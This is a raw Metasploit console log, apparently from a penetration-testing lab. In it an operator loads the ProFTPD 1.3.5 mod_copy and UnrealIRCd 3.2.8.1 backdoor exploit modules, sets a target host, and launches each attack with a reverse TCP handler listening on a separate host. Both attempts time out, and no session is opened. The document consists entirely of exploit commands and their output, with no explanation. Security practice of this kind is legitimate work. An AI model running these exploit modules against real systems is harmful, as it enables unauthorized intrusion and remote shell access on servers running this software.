 Overflow (Linux)
exploit/linux/misc/netsupport_manager_agent 2011-01-08 average NetSupport Manager Agent Remote Buffer Overf
low
exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent ProFTPD-1.3.3c Backdoor Command Execution
exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent ProFTPD 1.3.5 Mod_Copy Command Execution
msf > use exploit/unix/ftp/proftpd_modcopy_exec
msf exploit(unix/ftp/proftpd_modcopy_exec) > set RHOST 10.2.0.5
RHOST => 10.2.0.5
msf exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 10.2.0.8:4444
[-] 10.2.0.5:80 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (10.2.0.5:21).
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/proftpd_modcopy_exec) > cd
[-] No path specified
msf exploit(unix/ftp/proftpd_modcopy_exec) > search unrealircd
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent UnrealIRCD 3.2.8.1 Backdoor Command Execution
msf exploit(unix/ftp/proftpd_modcopy_exec) > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.2.0.5
RHOST => 10.2.0.5
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.2.0.8:4444
[-] 10.2.0.5:6667 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (10.2.0.5:6667).
[*] Exploit completed, but no session was created.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >